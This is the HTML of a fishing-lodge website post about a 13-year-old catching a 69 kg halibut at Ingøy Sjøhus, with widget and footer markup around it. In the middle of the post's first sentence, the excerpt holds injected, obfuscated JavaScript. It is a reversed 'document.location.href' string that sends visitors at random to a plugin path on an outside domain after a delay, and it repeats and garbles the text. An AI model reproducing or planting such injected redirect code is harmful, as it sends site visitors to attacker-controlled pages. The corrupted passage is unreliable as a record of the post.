    			<p>Devin Tegel (13) caught a 69 kilogram halibut, in the rich fishing fields of Ingøy. This is the biggest halibut caught at Ingøy Sjøhus by now. We would like toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth&#8217;=ferh.noitacol.tnemucod&raquo;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth&#8217;=ferh.noitacol.tnemucod&raquo;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay&hellip; </p>
  			</div>

  			
  			
  			<div class="entry-meta-bar clearfix">
    			<div class="entry-meta">
	    				<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.ingoy.no/author/admin">admin</a></span></span><span class="posted-on"><a href="https://www.ingoy.no/the-biggest-halibut-caught-at-ing%c3%b8y-sj%c3%b8hus-yet" rel="bookmark"><time class="entry-date published" datetime="2010-05-31T17:12:03+01:00">31. mai 2010</time><time class="updated" datetime="2010-05-31T17:15:32+01:00">31. mai 2010</time></a></span>	    					             		<span class="category"><a href="https://www.ingoy.no/category/uncategorized" rel="category tag">Uncategorized</a></span>
	             		    				    			</div><!-- .entry-meta -->
    			The biggest halibut caught at Ingøy Sjøhus, yet!<a class="readmore" href="https://www.ingoy.no/the-biggest-halibut-caught-at-ing%c3%b8y-sj%c3%b8hus-yet" title="">Read more</a>    		</div>

    		
		</article>
	</section>
</div><!-- #content --></div><!-- #primary -->


<div id="secondary">
	

<aside id="facebook_page_plugin_widget-2" class="widget widget_facebook_page_plugin_widget"><div class="cameronjonesweb_facebook_page_plugin" data-version="1.8.3" data-implementation="widget" id="uCLdbiMV4voL0hQ" data-method="sdk"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/nb_NO/sdk.js#xfbml=1&version=v11.0"></script><div class="fb-page" data-href="https://facebook.com/ingoysjohus/?fref=ts"  data-width="300" data-max-width="300" data-height="500" data-hide-cover="false" data-show-facepile="false" data-tabs="timeline" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/ingoysjohus/?fref=ts"><a href="https://www.facebook.com/ingoysjohus/?fref=ts">Facebook</a></blockquote></div></div></div></aside>
</div><!-- #secondary --></div><!-- #container -->


	   </div><!-- #main -->

	   
	   
	   <footer id="footerarea" class="clearfix">
			

		<div class="widget-wrap">
			<div class="container">
				<div class="widget-area clearfix">
				<div class="col-3"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Kontakt oss</h3>			<div class="textwidget"><p>Thorleif Hanssen<br />
Epost: post@ingoy.no<br />
Tlf: +47 90 52 67 02</p>
</div>
		</aside></div>				</div><!-- .widget-area -->
			</div><!-- .container -->
		</div><!-- .widget-wrap -->
		
<div id="site-generator">
				<div class="container"><div class="copyright">Copyright &copy; 2026 <a href="https://www.ingoy.no/" title="Ingøy Sjøhus" ><span>Ingøy Sjøhus</span></a>. Theme by <a href="http://colorlib.com/wp/travelify/" target="_blank" title="Colorlib" ><span>Colorlib</span></a> Powered by <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --><div class="footer-right"></div><div style="clear:both;"></div>
			</div><!-- .container -->
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"></a></div>		</footer>

		
	</div><!-- .wrapper -->

	
<script type='text/javascript' src='https://www.ingoy.no/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.8.3' id='facebook-page-plugin-responsive-script-js'></script>

</body>
</html>